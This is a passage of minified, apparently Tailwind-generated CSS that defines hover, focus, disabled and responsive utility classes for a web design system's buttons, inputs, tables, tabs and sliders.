1\)\)\]:before{content:var(--tw-content);-webkit-mask-image:linear-gradient(90deg,transparent,#000);mask-image:linear-gradient(90deg,transparent,#000)}.first\:rounded-l-ds-5:first-child{border-top-left-radius:12px;border-bottom-left-radius:12px}.first\:pl-px:first-child{padding-left:1px}.last\:mb-0:last-child{margin-bottom:0}.last\:rounded-r-ds-5:last-child{border-top-right-radius:12px;border-bottom-right-radius:12px}.last\:pb-ds-5:last-child{padding-bottom:16px}.even\:bg-ds-table-row-even:nth-child(2n){--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-row-even),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.focus-within\:bg-ds-input-error-focused:focus-within{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-input-error-focused),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.focus-within\:bg-ds-input-selected:focus-within{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-input-selected),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.focus-within\:outline:focus-within{outline-style:solid}.focus-within\:outline-ds-input:focus-within{outline-color:var(--outline-color-ds-input)}.focus-within\:outline-ds-input-error-focused:focus-within{outline-color:var(--outline-color-ds-input-error-focused)}.hover\:cursor-default:hover{cursor:default}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-x-ds-table-header-cell-hover:hover{--tw-border-opacity:1;border-left-color:color-mix(in srgb,var(--border-color-ds-table-header-cell-hover),transparent calc(100% - 100% * var(--tw-border-opacity)));border-right-color:color-mix(in srgb,var(--border-color-ds-table-header-cell-hover),transparent calc(100% - 100% * var(--tw-border-opacity)))}.hover\:bg-blue-500:hover{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.hover\:bg-ds-accordion-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-accordion-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-brand-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-brand-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-brand-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-brand-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-brand-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-brand-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-info-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-info-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-info-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-info-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-info-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-info-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-inverted-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-inverted-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-inverted-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-inverted-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-inverted-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-inverted-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-negative-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-negative-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-negative-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-negative-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-negative-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-negative-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-neutral-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-neutral-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-neutral-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-neutral-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-neutral-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-neutral-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-positive-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-positive-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-positive-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-positive-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-positive-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-positive-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-primary-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-primary-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-primary-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-primary-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-primary-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-primary-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-warning-high-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-warning-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-warning-low-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-warning-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-warning-medium-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-button-warning-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-calendar-cell-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-calendar-cell-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-calendar-cell-negative-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-calendar-cell-negative-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-calendar-cell-positive-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-calendar-cell-positive-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-card-background-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-card-background-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-card-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-card-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-card-selected-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-card-selected-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-checkbox-checked-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-checkbox-checked-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-checkbox-checked-negative-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-checkbox-checked-negative-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-checkbox-unchecked-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-checkbox-unchecked-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-checkbox-unchecked-negative-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-checkbox-unchecked-negative-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-consumerpagination-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-consumerpagination-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-favourite-button-filled-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-favourite-button-filled-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-favourite-button-unfilled-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-favourite-button-unfilled-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-filteritem-active:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-filteritem-active),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-input-background-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-input-background-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-input-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-input-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-menu-active-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-menu-active-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-menu-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-menu-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-notification-info-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-notification-info-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-notification-negative-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-notification-negative-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-notification-neutral-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-notification-neutral-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-notification-positive-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-notification-positive-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-notification-primary-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-notification-primary-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-notification-warning-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-notification-warning-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-radio-checked-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-radio-checked-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-radio-checked-negative-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-radio-checked-negative-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-radio-unchecked-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-radio-unchecked-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-radio-unchecked-negative-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-radio-unchecked-negative-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-selectable-card-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-selectable-card-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-selectable-card-selected-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-selectable-card-selected-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-table-row-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-row-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-tabs-hover:hover{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-tabs-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.hover\:bg-ds-button-brand-high-gradient-hover:hover{background-image:var(--background-image-ds-button-brand-high-gradient-hover)}.hover\:bg-ds-button-primary-high-gradient-hover:hover{background-image:var(--background-image-ds-button-primary-high-gradient-hover)}.hover\:p-4:hover{padding:1rem}.hover\:p-8:hover{padding:2rem}.hover\:text-ds-breadcrumbs-default:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-breadcrumbs-default),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-brand-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-brand-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-brand-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-brand-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-info-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-info-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-info-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-info-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-inverted-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-inverted-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-inverted-medium-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-inverted-medium-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-inverted-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-inverted-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-negative-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-negative-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-negative-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-negative-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-neutral-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-neutral-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-neutral-medium-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-neutral-medium-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-neutral-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-neutral-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-positive-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-positive-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-positive-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-positive-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-primary-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-primary-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-primary-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-primary-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-warning-low-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-warning-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-button-warning-none-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-button-warning-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-filteritem-active:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-filteritem-active),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-grey-1200:hover{color:#101114}.hover\:text-ds-menu-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-menu-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-purple-600:hover{color:#5b1ecf}.hover\:text-ds-segmented-control-inactive-hover:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-segmented-control-inactive-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-tabs-active:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-tabs-active),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-tabs-onBackgroundActive:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-tabs-on-background-active),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-textlink-hover-brand:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--colors-ds-textlink-hover-brand),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-textlink-hover-negative:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--colors-ds-textlink-hover-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-textlink-hover-neutral:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--colors-ds-textlink-hover-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-textlink-hover-positive:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--colors-ds-textlink-hover-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-textlink-hover-primary:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--colors-ds-textlink-hover-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-ds-textlink-hover-warning:hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--colors-ds-textlink-hover-warning),transparent calc(100% - 100% * var(--tw-text-opacity)))}.hover\:text-inherit:hover{color:inherit}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:\[animation-play-state\:pause\]:hover{animation-play-state:pause}.focus\:pb-0:focus{padding-bottom:0}.focus\:pb-1:focus{padding-bottom:.25rem}.focus\:pb-2:focus{padding-bottom:.5rem}.focus\:pb-\[6px\]:focus{padding-bottom:6px}.focus\:pt-4:focus{padding-top:1rem}.focus\:pt-5:focus{padding-top:1.25rem}.focus\:pt-6:focus{padding-top:1.5rem}.focus\:pt-\[22px\]:focus{padding-top:22px}.focus\:placeholder-ds-input:focus::-moz-placeholder{--tw-placeholder-opacity:1;color:color-mix(in srgb,var(--placeholder-color-ds-input),transparent calc(100% - 100% * var(--tw-placeholder-opacity)))}.focus\:placeholder-ds-input:focus::placeholder{--tw-placeholder-opacity:1;color:color-mix(in srgb,var(--placeholder-color-ds-input),transparent calc(100% - 100% * var(--tw-placeholder-opacity)))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline-ds-accordion:focus{outline-color:var(--outline-color-ds-accordion)}.focus\:outline-ds-button:focus{outline-color:var(--outline-color-ds-button)}.focus-visible\:rounded-ds-2:focus-visible{border-radius:4px}.focus-visible\:bg-ds-menu-hover:focus-visible{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-menu-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:outline-1:focus-visible{outline-width:1px}.focus-visible\:outline-2:focus-visible{outline-width:2px}.focus-visible\:outline-offset-2:focus-visible{outline-offset:2px}.focus-visible\:outline-ds-input:focus-visible{outline-color:var(--outline-color-ds-input)}.focus-visible\:outline-ds-list:focus-visible{outline-color:#7132f5}.focus-visible\:outline-ds-menu:focus-visible{outline-color:var(--outline-color-ds-menu)}.focus-visible\:outline-ds-segmented-control:focus-visible{outline-color:var(--outline-color-ds-segmented-control)}.focus-visible\:outline-ds-selectable-card:focus-visible{outline-color:var(--outline-color-ds-selectable-card)}.active\:cursor-grabbing:active{cursor:grabbing}.active\:bg-ds-menu-pressed:active{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-menu-pressed),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:text-ds-favourite-button-disabled:disabled{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-favourite-button-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))}.disabled\:text-ds-grey-400:disabled{color:#c6c7d2}.group:hover .group-hover\:visible,.group\/header:hover .group-hover\/header\:visible{visibility:visible}.group:hover .group-hover\:h-2{height:.5rem}.group\/header:hover .group-hover\/header\:w-fit{width:-moz-fit-content;width:fit-content}.group:hover .group-hover\:text-ds-accordion-hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-accordion-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.group:hover .group-hover\:text-ds-dropdown-button-content-placeholder-hover{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-dropdown-button-content-placeholder-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))}.group:hover .group-hover\:text-ds-primary{--tw-text-opacity:1;color:color-mix(in srgb,var(--colors-ds-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))}.group:hover .group-hover\:opacity-0{opacity:0}.group:hover .group-hover\:opacity-100{opacity:1}.peer:focus~.peer-focus\:top-ds-input-offset-adjusted-lg{top:2px}.peer:focus~.peer-focus\:top-ds-input-offset-adjusted-md,.peer:focus~.peer-focus\:top-ds-input-offset-adjusted-sm{top:-2px}.peer:focus~.peer-focus\:top-ds-input-offset-adjusted-xl{top:4px}.peer:focus~.peer-focus\:top-ds-input-offset-adjusted-xxl{top:6px}.peer:focus~.peer-focus\:inline-flex{display:inline-flex}.peer:focus~.peer-focus\:items-center{align-items:center}.peer:focus~.peer-focus\:pb-0{padding-bottom:0}.peer:focus~.peer-focus\:pb-1{padding-bottom:.25rem}.peer:focus~.peer-focus\:pb-2{padding-bottom:.5rem}.peer:focus~.peer-focus\:pb-\[6px\]{padding-bottom:6px}.peer:focus~.peer-focus\:pt-4{padding-top:1rem}.peer:focus~.peer-focus\:pt-5{padding-top:1.25rem}.peer:focus~.peer-focus\:pt-6{padding-top:1.5rem}.peer:focus~.peer-focus\:pt-\[22px\]{padding-top:22px}.aria-selected\:bg-ds-tabs-active[aria-selected=true]{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-tabs-active),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.aria-selected\:bg-ds-tabs-onBackgroundActive[aria-selected=true]{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-tabs-on-background-active),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.aria-selected\:text-ds-tabs-active[aria-selected=true]{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-tabs-active),transparent calc(100% - 100% * var(--tw-text-opacity)))}.aria-selected\:text-ds-tabs-onBackgroundActive[aria-selected=true]{--tw-text-opacity:1;color:color-mix(in srgb,var(--text-color-ds-tabs-on-background-active),transparent calc(100% - 100% * var(--tw-text-opacity)))}.aria-selected\:shadow-ds-tabs-background-active[aria-selected=true]{--tw-shadow:0px 1px 4px 0px rgba(16,24,40,.04);--tw-shadow-colored:0px 1px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:480px){.xs\:mt-ds-2{margin-top:4px}.xs\:w-36{width:9rem}.xs\:items-end{align-items:flex-end}}@media (min-width:640px){.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-5{height:1.25rem}.sm\:h-\[302px\]{height:302px}.sm\:w-40{width:10rem}.sm\:grid-cols-\[auto_1fr\]{grid-template-columns:auto 1fr}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:py-ds-7{padding-top:24px;padding-bottom:24px}.sm\:pl-5{padding-left:1.25rem}.sm\:pl-ds-0{padding-left:0}.sm\:pr-ds-10{padding-right:40px}.sm\:pt-ds-5{padding-top:16px}.sm\:\[grid-template-areas\:\"image_content\"\]{grid-template-areas:"image content"}}@media (min-width:768px){.md\:order-last{order:9999}.md\:col-span-2{grid-column:span 2/span 2}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-80{height:20rem}.md\:w-48{width:12rem}.md\:auto-cols-auto{grid-auto-columns:auto}.md\:grid-flow-col{grid-auto-flow:column}.md\:grid-cols-\[1fr_9fr\]{grid-template-columns:1fr 9fr}.md\:grid-cols-none{grid-template-columns:none}.md\:grid-rows-none{grid-template-rows:none}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:gap-x-ds-10{-moz-column-gap:40px;column-gap:40px}.md\:rounded-ds-5{border-radius:12px}.md\:border-solid{border-style:solid}.md\:bg-ds-kit-header-desktop{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-kit-header-desktop),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.md\:px-ds-3{padding-left:8px;padding-right:8px}.md\:px-ds-7{padding-left:24px;padding-right:24px}.md\:px-ds-9{padding-left:32px;padding-right:32px}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:pl-0{padding-left:0}}@media (min-width:1024px){.lg\:order-first{order:-9999}.lg\:order-last{order:9999}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:size-\[124px\]{width:124px;height:124px}.lg\:w-40{width:10rem}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-start{align-items:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}}@media (min-width:1280px){.xl\:ml-ds-8{margin-left:28px}.xl\:w-\[240px\]{width:240px}.xl\:flex-row{flex-direction:row}.xl\:flex-nowrap{flex-wrap:nowrap}.xl\:gap-1{gap:.25rem}.xl\:gap-y-ds-0{row-gap:0}.xl\:px-ds-0{padding-left:0;padding-right:0}.xl\:pl-4{padding-left:1rem}.xl\:pr-ds-0{padding-right:0}}@media (min-width:1535px){.\32xl\:flex{display:flex}.\32xl\:hidden{display:none}.\32xl\:min-w-\[280px\]{min-width:280px}.\32xl\:max-w-\[1300px\]{max-width:1300px}}@media (min-height:900px){.yLg\:mt-\[5\%\]{margin-top:5%}}.\[\&\:\:-webkit-inner-spin-button\]\:appearance-none::-webkit-inner-spin-button,.\[\&\:\:-webkit-outer-spin-button\]\:appearance-none::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.\[\&\:\:-webkit-slider-thumb\]\:pointer-events-none::-webkit-slider-thumb{pointer-events:none}.\[\&\:\:-webkit-slider-thumb\]\:bg-ds-slider-thumb::-webkit-slider-thumb{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-slider-thumb),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.\[\&\:\:-webkit-slider-thumb\]\:bg-ds-slider-thumb-disabled::-webkit-slider-thumb{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-slider-thumb-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.\[\&\:\:-webkit-slider-thumb\]\:focus-visible\:ring-0:focus-visible::-webkit-slider-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\:\:-webkit-slider-thumb\]\:focus-visible\:ring-offset-2:focus-visible::-webkit-slider-thumb{--tw-ring-offset-width:2px}.\[\&\:\:-webkit-slider-thumb\]\:focus-visible\:ring-offset-ds-slider-focused:focus-visible::-webkit-slider-thumb{--tw-ring-offset-color:color-mix(in srgb,var(--ring-offset-color-ds-slider-focused),transparent calc(100% - 100% * 